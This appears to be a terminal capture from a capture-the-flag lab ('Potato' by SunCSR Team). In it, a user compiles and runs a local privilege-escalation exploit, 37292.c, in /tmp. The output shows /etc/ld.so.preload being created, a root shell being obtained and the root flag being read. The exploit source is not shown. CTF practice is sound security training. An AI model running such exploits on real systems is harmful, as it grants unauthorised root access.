 potato@ubuntu: /tmp
File Actions Edit View Help
collect2: error: ld returned 1 exit status
potato@ubuntu:~$ cd /tmp/
potato@ubuntu:/tmp$ gcc -o 37292.c /exp
gcc: error: /exp: No such file or directory
gcc: fatal error: no input files
compilation terminated.
potato@ubuntu:/tmp$ gcc 37292.c -o /exp
/usr/bin/ld: cannot open output file /exp: Permission denied
collect2: error: ld returned 1 exit status
potato@ubuntu:/tmp$ gcc 37292.c -o exp
potato@ubuntu:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(p
lugdev),109(lpadmin),110(sambashare),1000(potato)
# ls /root
proof.txt
# cat proof.txt
cat: proof.txt: No such file or directory
# cat /root/proof.txt
SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b
#